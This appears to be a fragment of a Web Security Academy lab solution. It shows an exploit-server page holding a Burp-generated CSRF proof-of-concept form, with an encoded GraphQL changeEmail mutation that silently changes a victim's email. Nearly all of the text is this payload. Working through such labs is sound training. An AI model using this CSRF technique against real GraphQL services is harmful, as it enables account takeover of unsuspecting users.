 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: x-www-form-urlencoded
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1c00330330a758818fa20300f2007d.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query"
value="&#10;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;
&#32;&#32;changeEmail&#40;input&#58;&#32;&#36;input&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;
email&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#125;&#10;&#32;&#32;&#32;&#32;&#125;&#10;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="hidden" name="variables"
value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;ACCECK&#64;HACKER&quot;&#125;&#125;" />
<input type="submit" value="Submit request" />
Store
View exploit
Deliver exploit to victim
Access log
FREEBUF